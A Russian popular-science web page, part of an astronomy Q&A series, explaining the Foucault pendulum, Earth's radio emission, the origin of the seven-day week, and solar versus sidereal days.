

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/kosmos/astronomiya-astrofizika.html/21
body_size: 7094
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Статьи о Космосе | Астрономия и астрофизика в вопросах и ответах | Страница 21</title>
  <meta name="description" content="Что представляет собой постоянная Хаббла и почему ее так важно знать? Закон, открытый Эдвином Хабблом в 1929 году и названный его именем, отражает эмпирическое соотношение между ... | Страница 21">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/kosmos/astronomiya-astrofizika.html/21">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-2848">
          <h1><a href="/kosmos/astronomiya-astrofizika.html" rel="bookmark" title="Астрономия и астрофизика в вопросах и ответах">Астрономия и астрофизика в вопросах и ответах</a></h1>
          <h3>Кто и как впервые наглядно доказал вращение Земли вокруг ее оси?</h3>
          <p>Впервые вращение Земли вокруг ее оси наглядно продемонстрировал в 1851 году французский физик Леон Фуко (1819–1868) с помощью своего изобретения, получившего название «маятник Фуко». Этот прибор представляет собой массивный груз, подвешенный на проволоке или нити, верхний конец которой укреплен (например, с помощью карданного шарнира) так, что позволяет маятнику качаться в любой вертикальной плоскости. Если маятник Фуко отклонить от вертикали и отпустить без начальной скорости, то, поскольку действующие на груз маятника силы тяжести и натяжения нити лежат все время в плоскости качаний маятника и не могут вызвать ее вращения, эта плоскость сохраняет неизменное положение по отношению к звездам. Наблюдатель же, находящийся на Земле и вращающийся вместе с нею, видит, что плоскость качаний маятника Фуко медленно поворачивается относительно земной поверхности в сторону, противоположную направлению вращения Земли. Этим и подтверждается факт суточного вращения Земли. Фуко начал свои опыты в подвале, а затем перенес их в зал Парижской астрономической обсерватории и, наконец, в заполненный зрителями Парижский пантеон. Шар маятника весил 28 килограммов и подвешивался на нити длиной 67 метров. Колеблющийся маятник прочерчивал своим острием штрихи на кольце, расположенном на полу под точкой подвеса маятника. Острие маятника не проходило повторно по одним и тем же штрихам, а все время наносило новые, регулярно поворачиваясь по часовой стрелке, будто само кольцо, вращаясь под маятником, подставляло под его острие различные участки.</p>
          <h3>В каком диапазоне Земля по яркости сравнима с Солнцем и многократно превосходит все остальные планеты Солнечной системы, вместе взятые?</h3>
          <p>В своей книге «Вселенная, жизнь, разум» И. С. Шкловский замечает, что если бы марсианские астрономы, подобно земным, исследовали радиоизлучение планет, они сделали бы потрясающее открытие: в метровом диапазоне волн планета Земля излучает в миллионы раз интенсивнее, чем Венера или Меркурий, посылая в пространство поток радиоизлучения почти такой же мощности, как и Солнце в периоды, когда на нем нет пятен! Затем они обнаружили бы, что различные участки поверхности нашей планеты излучают неодинаково: уровень радиоизлучения, например, Европы или Северной Америки значительно выше, чем Африки или Центральной Азии. Больше всего марсианских радиоастрономов удивило бы то обстоятельство, что всего несколько десятков лет назад Земля на метровых волнах излучала в миллион раз слабее. По оценкам И. С. Шкловского, так называемая яркостная температура Земли на метровых волнах, обусловленная работой телепередатчиков, близка к нескольким сотням миллионов градусов. Это в сотни раз выше радиояркости Солнца на этих же волнах в периоды, когда на его поверхности нет или почти нет пятен. А ведь кроме телепередатчиков на Земле имеется еще огромное число радиопередатчиков и прочих устройств, мощно излучающих в ультракоротковолновом диапазоне.</p>
          <h3>Почему в неделе семь дней?</h3>
          <p>Семидневная неделя (период времени с особым названием каждого дня) впервые вошла в употребление на Древнем Востоке. Ее происхождение некоторые связывают с тем, что семь дней – это отрезок времени, приблизительно равный одной лунной фазе. Другие считают, что выбор семерки для числа дней в неделе обусловлен количеством известных тогда небесных светил, с которыми и отождествлялись дни недели. В I веке н. э. семидневной неделей стали пользоваться в Риме, откуда она распространилась по всей Западной Европе. Римляне назвали субботу днем Сатурна, а следующие по порядку – днем Солнца, Луны, Марса, Меркурия, Юпитера, Венеры. Эти названия в западноевропейских языках отчасти сохранились до настоящего времени. У некоторых народов было распространено деление времени на пятидневные недели. У древних египтян были приняты десятидневные недели – декады. В XVIII веке в период Великой французской революции декады существовали в календаре Франции.</p>
          <h3>Что такое сутки и как их измеряют?</h3>
          <p>Сутки связаны с движением Земли вокруг своей оси, но определение их на основе этого движения неоднозначно и приблизительно. По выбору «ориентира», относительно которого фиксируется время полного оборота Земли относительно собственной оси, различают сутки солнечные и звездные. Солнечные сутки – это промежуток времени между двумя последовательными пересечениями Солнцем одного и того же земного меридиана. Среднюю продолжительность таких суток договорились считать равной 24 часам. Звездные сутки определяются как время, затраченное Землей на полный оборот вокруг своей оси относительно звезд, расстояние до которых настолько велико, что их лучи можно считать параллельными. Продолжительность таких суток немного меньше и равна 23 часам 56 минутам и 4 секундам. Различие приблизительно в 4 минуты между звездными и солнечными сутками возникает из-за того, что Земля, вращаясь вокруг себя самой, одновременно обращается вокруг Солнца, и смещение нашей планеты за 24 часа не столь ничтожно по отношению к расстоянию Земля – Солнце, как относительно расстояния Земля – «неподвижные» звезды. Для того чтобы Солнце, наблюдаемое после полного оборота Земли вокруг своей оси из нового положения планеты, вновь оказалось на том же меридиане, необходимо, чтобы Земля «довернулась» примерно на один градус. Такой угол она проходит как раз приблизительно за 4 минуты. Строгости ради следует также упомянуть, что звездные сутки короче периода вращения Земли на 0,0084 секунды, поскольку, вследствие прецессии, ось вращения Земли постепенно изменяет свое направление, перемещаясь по конусу радиусом около 23,5 углового градуса с центром в полюсе эклиптики и совершая полный оборот за 25 770 лет. Звездные сутки неудобны для измерения времени на практике, так как они не согласуются с чередованием дня и ночи. Поэтому в обиходе приняты солнечные сутки.</p>
          <p></p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Страницы: <a href="/kosmos/astronomiya-astrofizika.html">1</a> <a href="/kosmos/astronomiya-astrofizika.html/2">2</a> <a href="/kosmos/astronomiya-astrofizika.html/3">3</a> <a href="/kosmos/astronomiya-astrofizika.html/4">4</a> <a href="/kosmos/astronomiya-astrofizika.html/5">5</a> <a href="/kosmos/astronomiya-astrofizika.html/6">6</a> <a href="/kosmos/astronomiya-astrofizika.html/7">7</a> <a href="/kosmos/astronomiya-astrofizika.html/8">8</a> <a href="/kosmos/astronomiya-astrofizika.html/9">9</a> <a href="/kosmos/astronomiya-astrofizika.html/10">10</a> <a href="/kosmos/astronomiya-astrofizika.html/11">11</a> <a href="/kosmos/astronomiya-astrofizika.html/12">12</a> <a href="/kosmos/astronomiya-astrofizika.html/13">13</a> <a href="/kosmos/astronomiya-astrofizika.html/14">14</a> <a href="/kosmos/astronomiya-astrofizika.html/15">15</a> <a href="/kosmos/astronomiya-astrofizika.html/16">16</a> <a href="/kosmos/astronomiya-astrofizika.html/17">17</a> <a href="/kosmos/astronomiya-astrofizika.html/18">18</a> <a href="/kosmos/astronomiya-astrofizika.html/19">19</a> <a href="/kosmos/astronomiya-astrofizika.html/20">20</a> 21 <a href="/kosmos/astronomiya-astrofizika.html/22">22</a> <a href="/kosmos/astronomiya-astrofizika.html/23">23</a> <a href="/kosmos/astronomiya-astrofizika.html/24">24</a> <a href="/kosmos/astronomiya-astrofizika.html/25">25</a> <a href="/kosmos/astronomiya-astrofizika.html/26">26</a> <a href="/kosmos/astronomiya-astrofizika.html/27">27</a></p>
          <p><a href="/kosmos" rel="category tag">Статьи о Космосе</a></p>
          <p style="font-weight:bolder"></p>
        </article>
        <div class="nav2">
          « <a href="/kosmos/sozvezdiya.html" rel="prev">Назад</a> <b>|</b> <a href="/kosmos/planety-2.html" rel="next">Вперед »</a>
        </div>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/zemlya/atmosfernoe-davlenie.html">Атмосферное давление</a>
          </li>
          <li>
            <a href="/tajny-istorii/buxenvald.html">Бухенвальд. Хроника фабрики смерти</a>
          </li>
          <li>
            <a href="/tajny-istorii/perl-xarbor-provokaciya-veka.html">Перл-Харбор: провокация века</a>
          </li>
          <li>
            <a href="/tajny-istorii/smert-mocarta.html">Смерть Моцарта</a>
          </li>
          <li>
            <a href="/kosmos/solnce.html">Планета Солнце</a>
          </li>
          <li>
            <a href="/tajny-istorii/kto-ubil-kennedi.html">Кто убил Кеннеди?</a>
          </li>
          <li>
            <a href="/tajny-istorii/manuskript-vojnicha.html">Манускрипт Войнича</a>
          </li>
          <li>
            <a href="/tajny-istorii/gitler-zhiv.html">Гитлер остался жив?</a>
          </li>
          <li>
            <a href="/tajny-istorii/zapretnye-temy-istorii.html">Запретные темы истории</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
